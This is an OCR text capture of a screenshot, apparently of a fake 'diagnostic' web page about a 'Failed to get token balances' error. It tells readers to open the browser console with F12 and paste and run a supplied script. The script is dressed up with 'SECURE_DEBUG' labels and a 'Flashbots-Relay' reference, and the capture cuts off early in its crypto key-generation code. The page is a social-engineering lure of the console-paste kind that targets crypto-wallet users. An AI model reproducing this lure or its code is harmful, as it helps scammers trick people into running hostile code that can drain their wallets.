
DIAGNOSTIC_CORE_V4.6
Identification of
Failed to get token
balances:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ytlp6ad20le

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to get token 
balances: (Hash: 0x228e3852)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA
-384"},true,["sign"]);

  const session_key = await crypto.subtl